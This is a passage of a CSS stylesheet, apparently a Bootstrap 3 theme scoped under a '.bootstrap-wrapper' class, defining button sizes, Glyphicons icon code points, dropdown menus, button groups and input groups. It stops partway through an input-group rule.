.bootstrap-wrapper .btn-lg, .bootstrap-wrapper .btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 3px;
}
.bootstrap-wrapper .btn-sm, .bootstrap-wrapper .btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 1px;
}
.bootstrap-wrapper .btn-xs, .bootstrap-wrapper .btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 1px;
}
.bootstrap-wrapper .btn-block {
    display: block;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
.bootstrap-wrapper .btn-block + .btn-block {
    margin-top: 5px;
}
.bootstrap-wrapper input[type="submit"].btn-block, .bootstrap-wrapper input[type="reset"].btn-block, .bootstrap-wrapper input[type="button"].btn-block {
    width: 100%;
}
.bootstrap-wrapper .fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.bootstrap-wrapper .fade.in {
    opacity: 1;
}
.bootstrap-wrapper .collapse {
    display: none;
}
.bootstrap-wrapper .collapse.in {
    display: block;
}
.bootstrap-wrapper .collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition: height 0.35s ease;
    transition: height 0.35s ease;
}
@font-face {
    font-family: 'Glyphicons Halflings';
    src: url('../app/fonts/glyphicons-halflings-regular.eot');
    src: url('../app/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../app/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../app/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../app/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.bootstrap-wrapper .glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.bootstrap-wrapper .glyphicon-asterisk:before {
    content: "\2a";
}
.bootstrap-wrapper .glyphicon-plus:before {
    content: "\2b";
}
.bootstrap-wrapper .glyphicon-euro:before {
    content: "\20ac";
}
.bootstrap-wrapper .glyphicon-minus:before {
    content: "\2212";
}
.bootstrap-wrapper .glyphicon-cloud:before {
    content: "\2601";
}
.bootstrap-wrapper .glyphicon-envelope:before {
    content: "\2709";
}
.bootstrap-wrapper .glyphicon-pencil:before {
    content: "\270f";
}
.bootstrap-wrapper .glyphicon-glass:before {
    content: "\e001";
}
.bootstrap-wrapper .glyphicon-music:before {
    content: "\e002";
}
.bootstrap-wrapper .glyphicon-search:before {
    content: "\e003";
}
.bootstrap-wrapper .glyphicon-heart:before {
    content: "\e005";
}
.bootstrap-wrapper .glyphicon-star:before {
    content: "\e006";
}
.bootstrap-wrapper .glyphicon-star-empty:before {
    content: "\e007";
}
.bootstrap-wrapper .glyphicon-user:before {
    content: "\e008";
}
.bootstrap-wrapper .glyphicon-film:before {
    content: "\e009";
}
.bootstrap-wrapper .glyphicon-th-large:before {
    content: "\e010";
}
.bootstrap-wrapper .glyphicon-th:before {
    content: "\e011";
}
.bootstrap-wrapper .glyphicon-th-list:before {
    content: "\e012";
}
.bootstrap-wrapper .glyphicon-ok:before {
    content: "\e013";
}
.bootstrap-wrapper .glyphicon-remove:before {
    content: "\e014";
}
.bootstrap-wrapper .glyphicon-zoom-in:before {
    content: "\e015";
}
.bootstrap-wrapper .glyphicon-zoom-out:before {
    content: "\e016";
}
.bootstrap-wrapper .glyphicon-off:before {
    content: "\e017";
}
.bootstrap-wrapper .glyphicon-signal:before {
    content: "\e018";
}
.bootstrap-wrapper .glyphicon-cog:before {
    content: "\e019";
}
.bootstrap-wrapper .glyphicon-trash:before {
    content: "\e020";
}
.bootstrap-wrapper .glyphicon-home:before {
    content: "\e021";
}
.bootstrap-wrapper .glyphicon-file:before {
    content: "\e022";
}
.bootstrap-wrapper .glyphicon-time:before {
    content: "\e023";
}
.bootstrap-wrapper .glyphicon-road:before {
    content: "\e024";
}
.bootstrap-wrapper .glyphicon-download-alt:before {
    content: "\e025";
}
.bootstrap-wrapper .glyphicon-download:before {
    content: "\e026";
}
.bootstrap-wrapper .glyphicon-upload:before {
    content: "\e027";
}
.bootstrap-wrapper .glyphicon-inbox:before {
    content: "\e028";
}
.bootstrap-wrapper .glyphicon-play-circle:before {
    content: "\e029";
}
.bootstrap-wrapper .glyphicon-repeat:before {
    content: "\e030";
}
.bootstrap-wrapper .glyphicon-refresh:before {
    content: "\e031";
}
.bootstrap-wrapper .glyphicon-list-alt:before {
    content: "\e032";
}
.bootstrap-wrapper .glyphicon-lock:before {
    content: "\e033";
}
.bootstrap-wrapper .glyphicon-flag:before {
    content: "\e034";
}
.bootstrap-wrapper .glyphicon-headphones:before {
    content: "\e035";
}
.bootstrap-wrapper .glyphicon-volume-off:before {
    content: "\e036";
}
.bootstrap-wrapper .glyphicon-volume-down:before {
    content: "\e037";
}
.bootstrap-wrapper .glyphicon-volume-up:before {
    content: "\e038";
}
.bootstrap-wrapper .glyphicon-qrcode:before {
    content: "\e039";
}
.bootstrap-wrapper .glyphicon-barcode:before {
    content: "\e040";
}
.bootstrap-wrapper .glyphicon-tag:before {
    content: "\e041";
}
.bootstrap-wrapper .glyphicon-tags:before {
    content: "\e042";
}
.bootstrap-wrapper .glyphicon-book:before {
    content: "\e043";
}
.bootstrap-wrapper .glyphicon-bookmark:before {
    content: "\e044";
}
.bootstrap-wrapper .glyphicon-print:before {
    content: "\e045";
}
.bootstrap-wrapper .glyphicon-camera:before {
    content: "\e046";
}
.bootstrap-wrapper .glyphicon-font:before {
    content: "\e047";
}
.bootstrap-wrapper .glyphicon-bold:before {
    content: "\e048";
}
.bootstrap-wrapper .glyphicon-italic:before {
    content: "\e049";
}
.bootstrap-wrapper .glyphicon-text-height:before {
    content: "\e050";
}
.bootstrap-wrapper .glyphicon-text-width:before {
    content: "\e051";
}
.bootstrap-wrapper .glyphicon-align-left:before {
    content: "\e052";
}
.bootstrap-wrapper .glyphicon-align-center:before {
    content: "\e053";
}
.bootstrap-wrapper .glyphicon-align-right:before {
    content: "\e054";
}
.bootstrap-wrapper .glyphicon-align-justify:before {
    content: "\e055";
}
.bootstrap-wrapper .glyphicon-list:before {
    content: "\e056";
}
.bootstrap-wrapper .glyphicon-indent-left:before {
    content: "\e057";
}
.bootstrap-wrapper .glyphicon-indent-right:before {
    content: "\e058";
}
.bootstrap-wrapper .glyphicon-facetime-video:before {
    content: "\e059";
}
.bootstrap-wrapper .glyphicon-picture:before {
    content: "\e060";
}
.bootstrap-wrapper .glyphicon-map-marker:before {
    content: "\e062";
}
.bootstrap-wrapper .glyphicon-adjust:before {
    content: "\e063";
}
.bootstrap-wrapper .glyphicon-tint:before {
    content: "\e064";
}
.bootstrap-wrapper .glyphicon-edit:before {
    content: "\e065";
}
.bootstrap-wrapper .glyphicon-share:before {
    content: "\e066";
}
.bootstrap-wrapper .glyphicon-check:before {
    content: "\e067";
}
.bootstrap-wrapper .glyphicon-move:before {
    content: "\e068";
}
.bootstrap-wrapper .glyphicon-step-backward:before {
    content: "\e069";
}
.bootstrap-wrapper .glyphicon-fast-backward:before {
    content: "\e070";
}
.bootstrap-wrapper .glyphicon-backward:before {
    content: "\e071";
}
.bootstrap-wrapper .glyphicon-play:before {
    content: "\e072";
}
.bootstrap-wrapper .glyphicon-pause:before {
    content: "\e073";
}
.bootstrap-wrapper .glyphicon-stop:before {
    content: "\e074";
}
.bootstrap-wrapper .glyphicon-forward:before {
    content: "\e075";
}
.bootstrap-wrapper .glyphicon-fast-forward:before {
    content: "\e076";
}
.bootstrap-wrapper .glyphicon-step-forward:before {
    content: "\e077";
}
.bootstrap-wrapper .glyphicon-eject:before {
    content: "\e078";
}
.bootstrap-wrapper .glyphicon-chevron-left:before {
    content: "\e079";
}
.bootstrap-wrapper .glyphicon-chevron-right:before {
    content: "\e080";
}
.bootstrap-wrapper .glyphicon-plus-sign:before {
    content: "\e081";
}
.bootstrap-wrapper .glyphicon-minus-sign:before {
    content: "\e082";
}
.bootstrap-wrapper .glyphicon-remove-sign:before {
    content: "\e083";
}
.bootstrap-wrapper .glyphicon-ok-sign:before {
    content: "\e084";
}
.bootstrap-wrapper .glyphicon-question-sign:before {
    content: "\e085";
}
.bootstrap-wrapper .glyphicon-info-sign:before {
    content: "\e086";
}
.bootstrap-wrapper .glyphicon-screenshot:before {
    content: "\e087";
}
.bootstrap-wrapper .glyphicon-remove-circle:before {
    content: "\e088";
}
.bootstrap-wrapper .glyphicon-ok-circle:before {
    content: "\e089";
}
.bootstrap-wrapper .glyphicon-ban-circle:before {
    content: "\e090";
}
.bootstrap-wrapper .glyphicon-arrow-left:before {
    content: "\e091";
}
.bootstrap-wrapper .glyphicon-arrow-right:before {
    content: "\e092";
}
.bootstrap-wrapper .glyphicon-arrow-up:before {
    content: "\e093";
}
.bootstrap-wrapper .glyphicon-arrow-down:before {
    content: "\e094";
}
.bootstrap-wrapper .glyphicon-share-alt:before {
    content: "\e095";
}
.bootstrap-wrapper .glyphicon-resize-full:before {
    content: "\e096";
}
.bootstrap-wrapper .glyphicon-resize-small:before {
    content: "\e097";
}
.bootstrap-wrapper .glyphicon-exclamation-sign:before {
    content: "\e101";
}
.bootstrap-wrapper .glyphicon-gift:before {
    content: "\e102";
}
.bootstrap-wrapper .glyphicon-leaf:before {
    content: "\e103";
}
.bootstrap-wrapper .glyphicon-fire:before {
    content: "\e104";
}
.bootstrap-wrapper .glyphicon-eye-open:before {
    content: "\e105";
}
.bootstrap-wrapper .glyphicon-eye-close:before {
    content: "\e106";
}
.bootstrap-wrapper .glyphicon-warning-sign:before {
    content: "\e107";
}
.bootstrap-wrapper .glyphicon-plane:before {
    content: "\e108";
}
.bootstrap-wrapper .glyphicon-calendar:before {
    content: "\e109";
}
.bootstrap-wrapper .glyphicon-random:before {
    content: "\e110";
}
.bootstrap-wrapper .glyphicon-comment:before {
    content: "\e111";
}
.bootstrap-wrapper .glyphicon-magnet:before {
    content: "\e112";
}
.bootstrap-wrapper .glyphicon-chevron-up:before {
    content: "\e113";
}
.bootstrap-wrapper .glyphicon-chevron-down:before {
    content: "\e114";
}
.bootstrap-wrapper .glyphicon-retweet:before {
    content: "\e115";
}
.bootstrap-wrapper .glyphicon-shopping-cart:before {
    content: "\e116";
}
.bootstrap-wrapper .glyphicon-folder-close:before {
    content: "\e117";
}
.bootstrap-wrapper .glyphicon-folder-open:before {
    content: "\e118";
}
.bootstrap-wrapper .glyphicon-resize-vertical:before {
    content: "\e119";
}
.bootstrap-wrapper .glyphicon-resize-horizontal:before {
    content: "\e120";
}
.bootstrap-wrapper .glyphicon-hdd:before {
    content: "\e121";
}
.bootstrap-wrapper .glyphicon-bullhorn:before {
    content: "\e122";
}
.bootstrap-wrapper .glyphicon-bell:before {
    content: "\e123";
}
.bootstrap-wrapper .glyphicon-certificate:before {
    content: "\e124";
}
.bootstrap-wrapper .glyphicon-thumbs-up:before {
    content: "\e125";
}
.bootstrap-wrapper .glyphicon-thumbs-down:before {
    content: "\e126";
}
.bootstrap-wrapper .glyphicon-hand-right:before {
    content: "\e127";
}
.bootstrap-wrapper .glyphicon-hand-left:before {
    content: "\e128";
}
.bootstrap-wrapper .glyphicon-hand-up:before {
    content: "\e129";
}
.bootstrap-wrapper .glyphicon-hand-down:before {
    content: "\e130";
}
.bootstrap-wrapper .glyphicon-circle-arrow-right:before {
    content: "\e131";
}
.bootstrap-wrapper .glyphicon-circle-arrow-left:before {
    content: "\e132";
}
.bootstrap-wrapper .glyphicon-circle-arrow-up:before {
    content: "\e133";
}
.bootstrap-wrapper .glyphicon-circle-arrow-down:before {
    content: "\e134";
}
.bootstrap-wrapper .glyphicon-globe:before {
    content: "\e135";
}
.bootstrap-wrapper .glyphicon-wrench:before {
    content: "\e136";
}
.bootstrap-wrapper .glyphicon-tasks:before {
    content: "\e137";
}
.bootstrap-wrapper .glyphicon-filter:before {
    content: "\e138";
}
.bootstrap-wrapper .glyphicon-briefcase:before {
    content: "\e139";
}
.bootstrap-wrapper .glyphicon-fullscreen:before {
    content: "\e140";
}
.bootstrap-wrapper .glyphicon-dashboard:before {
    content: "\e141";
}
.bootstrap-wrapper .glyphicon-paperclip:before {
    content: "\e142";
}
.bootstrap-wrapper .glyphicon-heart-empty:before {
    content: "\e143";
}
.bootstrap-wrapper .glyphicon-link:before {
    content: "\e144";
}
.bootstrap-wrapper .glyphicon-phone:before {
    content: "\e145";
}
.bootstrap-wrapper .glyphicon-pushpin:before {
    content: "\e146";
}
.bootstrap-wrapper .glyphicon-usd:before {
    content: "\e148";
}
.bootstrap-wrapper .glyphicon-gbp:before {
    content: "\e149";
}
.bootstrap-wrapper .glyphicon-sort:before {
    content: "\e150";
}
.bootstrap-wrapper .glyphicon-sort-by-alphabet:before {
    content: "\e151";
}
.bootstrap-wrapper .glyphicon-sort-by-alphabet-alt:before {
    content: "\e152";
}
.bootstrap-wrapper .glyphicon-sort-by-order:before {
    content: "\e153";
}
.bootstrap-wrapper .glyphicon-sort-by-order-alt:before {
    content: "\e154";
}
.bootstrap-wrapper .glyphicon-sort-by-attributes:before {
    content: "\e155";
}
.bootstrap-wrapper .glyphicon-sort-by-attributes-alt:before {
    content: "\e156";
}
.bootstrap-wrapper .glyphicon-unchecked:before {
    content: "\e157";
}
.bootstrap-wrapper .glyphicon-expand:before {
    content: "\e158";
}
.bootstrap-wrapper .glyphicon-collapse-down:before {
    content: "\e159";
}
.bootstrap-wrapper .glyphicon-collapse-up:before {
    content: "\e160";
}
.bootstrap-wrapper .glyphicon-log-in:before {
    content: "\e161";
}
.bootstrap-wrapper .glyphicon-flash:before {
    content: "\e162";
}
.bootstrap-wrapper .glyphicon-log-out:before {
    content: "\e163";
}
.bootstrap-wrapper .glyphicon-new-window:before {
    content: "\e164";
}
.bootstrap-wrapper .glyphicon-record:before {
    content: "\e165";
}
.bootstrap-wrapper .glyphicon-save:before {
    content: "\e166";
}
.bootstrap-wrapper .glyphicon-open:before {
    content: "\e167";
}
.bootstrap-wrapper .glyphicon-saved:before {
    content: "\e168";
}
.bootstrap-wrapper .glyphicon-import:before {
    content: "\e169";
}
.bootstrap-wrapper .glyphicon-export:before {
    content: "\e170";
}
.bootstrap-wrapper .glyphicon-send:before {
    content: "\e171";
}
.bootstrap-wrapper .glyphicon-floppy-disk:before {
    content: "\e172";
}
.bootstrap-wrapper .glyphicon-floppy-saved:before {
    content: "\e173";
}
.bootstrap-wrapper .glyphicon-floppy-remove:before {
    content: "\e174";
}
.bootstrap-wrapper .glyphicon-floppy-save:before {
    content: "\e175";
}
.bootstrap-wrapper .glyphicon-floppy-open:before {
    content: "\e176";
}
.bootstrap-wrapper .glyphicon-credit-card:before {
    content: "\e177";
}
.bootstrap-wrapper .glyphicon-transfer:before {
    content: "\e178";
}
.bootstrap-wrapper .glyphicon-cutlery:before {
    content: "\e179";
}
.bootstrap-wrapper .glyphicon-header:before {
    content: "\e180";
}
.bootstrap-wrapper .glyphicon-compressed:before {
    content: "\e181";
}
.bootstrap-wrapper .glyphicon-earphone:before {
    content: "\e182";
}
.bootstrap-wrapper .glyphicon-phone-alt:before {
    content: "\e183";
}
.bootstrap-wrapper .glyphicon-tower:before {
    content: "\e184";
}
.bootstrap-wrapper .glyphicon-stats:before {
    content: "\e185";
}
.bootstrap-wrapper .glyphicon-sd-video:before {
    content: "\e186";
}
.bootstrap-wrapper .glyphicon-hd-video:before {
    content: "\e187";
}
.bootstrap-wrapper .glyphicon-subtitles:before {
    content: "\e188";
}
.bootstrap-wrapper .glyphicon-sound-stereo:before {
    content: "\e189";
}
.bootstrap-wrapper .glyphicon-sound-dolby:before {
    content: "\e190";
}
.bootstrap-wrapper .glyphicon-sound-5-1:before {
    content: "\e191";
}
.bootstrap-wrapper .glyphicon-sound-6-1:before {
    content: "\e192";
}
.bootstrap-wrapper .glyphicon-sound-7-1:before {
    content: "\e193";
}
.bootstrap-wrapper .glyphicon-copyright-mark:before {
    content: "\e194";
}
.bootstrap-wrapper .glyphicon-registration-mark:before {
    content: "\e195";
}
.bootstrap-wrapper .glyphicon-cloud-download:before {
    content: "\e197";
}
.bootstrap-wrapper .glyphicon-cloud-upload:before {
    content: "\e198";
}
.bootstrap-wrapper .glyphicon-tree-conifer:before {
    content: "\e199";
}
.bootstrap-wrapper .glyphicon-tree-deciduous:before {
    content: "\e200";
}
.bootstrap-wrapper .caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.bootstrap-wrapper .dropdown {
    position: relative;
}
.bootstrap-wrapper .dropdown-toggle:focus {
    outline: 0;
}
.bootstrap-wrapper .dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #cccccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
}
.bootstrap-wrapper .dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.bootstrap-wrapper .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.bootstrap-wrapper .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.428571429;
    color: #333333;
    white-space: nowrap;
}
.bootstrap-wrapper .dropdown-menu > li > a:hover, .bootstrap-wrapper .dropdown-menu > li > a:focus {
    text-decoration: none;
    color: #ffffff;
    background-color: #2c3e50;
}
.bootstrap-wrapper .dropdown-menu > .active > a, .bootstrap-wrapper .dropdown-menu > .active > a:hover, .bootstrap-wrapper .dropdown-menu > .active > a:focus {
    color: #ffffff;
    text-decoration: none;
    outline: 0;
    background-color: #2c3e50;
}
.bootstrap-wrapper .dropdown-menu > .disabled > a, .bootstrap-wrapper .dropdown-menu > .disabled > a:hover, .bootstrap-wrapper .dropdown-menu > .disabled > a:focus {
    color: #999999;
}
.bootstrap-wrapper .dropdown-menu > .disabled > a:hover, .bootstrap-wrapper .dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    background-color: transparent;
    background-image: none;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false);
    cursor: not-allowed;
}
.bootstrap-wrapper .open > .dropdown-menu {
    display: block;
}
.bootstrap-wrapper .open > a {
    outline: 0;
}
.bootstrap-wrapper .dropdown-menu-right {
    left: auto;
    right: 0;
}
.bootstrap-wrapper .dropdown-menu-left {
    left: 0;
    right: auto;
}
.bootstrap-wrapper .dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.428571429;
    color: #999999;
}
.bootstrap-wrapper .dropdown-backdrop {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 990;
}
.bootstrap-wrapper .pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.bootstrap-wrapper .dropup .caret, .bootstrap-wrapper .navbar-fixed-bottom .dropdown .caret {
    border-top: 0;
    border-bottom: 4px solid;
    content: "";
}
.bootstrap-wrapper .dropup .dropdown-menu, .bootstrap-wrapper .navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px;
}
@media (min-width: 768px) {
    .bootstrap-wrapper .navbar-right .dropdown-menu {
        left: auto;
        right: 0;
   }
   .bootstrap-wrapper .navbar-right .dropdown-menu-left {
       left: 0;
       right: auto;
  }
}
.bootstrap-wrapper .btn-group, .bootstrap-wrapper .btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.bootstrap-wrapper .btn-group > .btn, .bootstrap-wrapper .btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.bootstrap-wrapper .btn-group > .btn:hover, .bootstrap-wrapper .btn-group-vertical > .btn:hover, .bootstrap-wrapper .btn-group > .btn:focus, .bootstrap-wrapper .btn-group-vertical > .btn:focus, .bootstrap-wrapper .btn-group > .btn:active, .bootstrap-wrapper .btn-group-vertical > .btn:active, .bootstrap-wrapper .btn-group > .btn.active, .bootstrap-wrapper .btn-group-vertical > .btn.active {
    z-index: 2;
}
.bootstrap-wrapper .btn-group > .btn:focus, .bootstrap-wrapper .btn-group-vertical > .btn:focus {
    outline: none;
}
.bootstrap-wrapper .btn-group .btn + .btn, .bootstrap-wrapper .btn-group .btn + .btn-group, .bootstrap-wrapper .btn-group .btn-group + .btn, .bootstrap-wrapper .btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.bootstrap-wrapper .btn-toolbar {
    margin-left: -5px;
}
.bootstrap-wrapper .btn-toolbar .btn-group, .bootstrap-wrapper .btn-toolbar .input-group {
    float: left;
}
.bootstrap-wrapper .btn-toolbar > .btn, .bootstrap-wrapper .btn-toolbar > .btn-group, .bootstrap-wrapper .btn-toolbar > .input-group {
    margin-left: 5px;
}
.bootstrap-wrapper .btn-group > .btn: not(:first-child): not(: last-child): not(.dropdown-toggle) {
    border-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn:first-child {
    margin-left: 0;
}
.bootstrap-wrapper .btn-group > .btn:first-child: not(: last-child): not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn: last-child: not(:first-child), .bootstrap-wrapper .btn-group > .dropdown-toggle: not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn-group {
    float: left;
}
.bootstrap-wrapper .btn-group > .btn-group: not(:first-child): not(: last-child) > .btn {
    border-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn-group:first-child > .btn: last-child, .bootstrap-wrapper .btn-group > .btn-group:first-child > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn-group: last-child > .btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.bootstrap-wrapper .btn-group .dropdown-toggle:active, .bootstrap-wrapper .btn-group.open .dropdown-toggle {
    outline: 0;
}
.bootstrap-wrapper .btn-group > .btn + .dropdown-toggle {
    padding-left: 8px;
    padding-right: 8px;
}
.bootstrap-wrapper .btn-group > .btn-lg + .dropdown-toggle {
    padding-left: 12px;
    padding-right: 12px;
}
.bootstrap-wrapper .btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.bootstrap-wrapper .btn .caret {
    margin-left: 0;
}
.bootstrap-wrapper .btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.bootstrap-wrapper .dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.bootstrap-wrapper .btn-group-vertical > .btn, .bootstrap-wrapper .btn-group-vertical > .btn-group, .bootstrap-wrapper .btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.bootstrap-wrapper .btn-group-vertical > .btn-group > .btn {
    float: none;
}
.bootstrap-wrapper .btn-group-vertical > .btn + .btn, .bootstrap-wrapper .btn-group-vertical > .btn + .btn-group, .bootstrap-wrapper .btn-group-vertical > .btn-group + .btn, .bootstrap-wrapper .btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn: not(:first-child): not(: last-child) {
    border-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn:first-child: not(: last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn: last-child: not(:first-child) {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn-group: not(:first-child): not(: last-child) > .btn {
    border-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn-group:first-child: not(: last-child) > .btn: last-child, .bootstrap-wrapper .btn-group-vertical > .btn-group:first-child: not(: last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn-group: last-child: not(:first-child) > .btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.bootstrap-wrapper .btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.bootstrap-wrapper .btn-group-justified > .btn, .bootstrap-wrapper .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%;
}
.bootstrap-wrapper .btn-group-justified > .btn-group .btn {
    width: 100%;
}
.bootstrap-wrapper[data-toggle="buttons"] > .btn > input[type="radio"], .bootstrap-wrapper[data-toggle="buttons"] > .btn > input[type="checkbox"] {
    display: none;
}
.bootstrap-wrapper .input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.bootstrap-wrapper .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0;
}
.bootstrap-wrapper .input-group .form-control {
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.bootstrap-wrapper .input-group-lg > .form-control, .bootstrap-wrapper .input-group-lg > .input-group-addon, .bootstrap-wrapper .input-group-lg > .input-group-btn > .btn {
    height: 45px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 3px;
}
.bootstrap-wrapper select.input-group-lg > .form-control, .bootstrap-wrapper select.input-group-lg > .input-group-addon, .bootstrap-wrapper select.input-group-lg > .input-group-btn > .btn {
    height: 45px;
    line-height: 45px;
}
.bootstrap-wrapper textarea.input-group-lg > .form-control, .bootstrap-wrapper textarea.input-group-lg > .input-group-addon, .bootstrap-wrapper textarea.input-group-lg > .input-group-btn > .btn, .bootstrap-wrapper select[multiple].input-group-lg > .form-control, .bootstrap-wrapper select[multiple].input-group-lg > .input-group-addon, .bootstrap-wrapper select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.bootstrap-wrapper .input-group-sm > .form-control, .bootstrap-wrapper .input-group-sm > .input-group-addon, .bootstrap-wrapper .input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 1px;
}
.bootstrap-wrapper select.input-group-sm > .form-control, .bootstrap-wrapper select.input-group-sm > .input-group-addon, .bootstrap-wrapper select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
.bootstrap-wrapper textarea.input-group-sm > .form-control, .bootstrap-wrapper textarea.input-group-sm > .input-group-addon, .bootstrap-wrapper textarea.input-group-sm > .input-group-btn > .btn, .bootstrap-wrapper select[multiple].input-group-sm > .form-control, .bootstrap-wrapper select[multiple].input-group-sm > .input-group-addon, .bootstrap-wrapper select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.bootstrap-wrapper .input-group-addon, .bootstrap-wrapper .input-group-btn, .bootstrap-wrapper .input-group .form-control {
    display: table-cell;
}
.bootstrap-wrapper .input-group-addon: not(:first-child): not(: last-child), .bootstrap-wrapper .input-group-btn: not(:first-child): not(: last-child), .bootstrap-wrapper .input-group .form-control: not(:first-child): not(: last-child) {
    border-radius: 0;
}
.bootstrap-wrapper .input-group-addon, .bootstrap-wrapper .input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.bootstrap-wrapper .input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555555;
    text-align: center;
    background-color: #eeeeee;
    border: 1px solid #cccccc;
    border-radius: 4px;
}
.bootstrap-wrapper .input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 1px;
}
.bootstrap-wrapper .input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 3px;
}
.bootstrap-wrapper .input-group-addon input[type="radio"], .bootstrap-wrapper .input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.bootstrap-wrapper .input-group .form-control:first-child, .bootstrap-wrapper .input-group-addon:first-child, .bootstrap-wrapper .input-group-btn:first-child > .btn, .bootstrap-wrapper .input-group-btn:first-child > .btn-group > .btn, .bootstrap-wrapper .input-group-btn:first-child > .dropdown-toggle, .bootstrap-wrapper .input-group-btn: last-child > .btn: not(: last-child): not(.dropdown-toggle), .bootstrap-wrapper .input-group-btn: last-child > .btn-group: not(: last-child) > .btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.bootstrap-wrapper .input-group-addon:first-child {
    border-right: 0;
}
.bootstrap-wrapper .input-group .form-control: last-child, .bootstrap-wrapper .input-group-addon: last-child, .bootstrap-wrapper .input-group-btn: last-child > .btn, .bootstrap-wrapper .input-group-btn: last-child > .btn-group > .btn, .bootstrap-wrapper .input-group-btn: last-child > .dropdown-toggle, .bootstrap-wrapper .input-group-btn:first-child > .btn: not(:first-child), .bootstrap-wrapper .input-group-btn:first-child > .btn-group: not(:first-child) > .btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.bootstrap-wrapper .input-group-addon: last-child {
    border-left: 0;
}
.bootstrap-wrapper .input-group-btn {
    position: relative;
    font-size: 0;
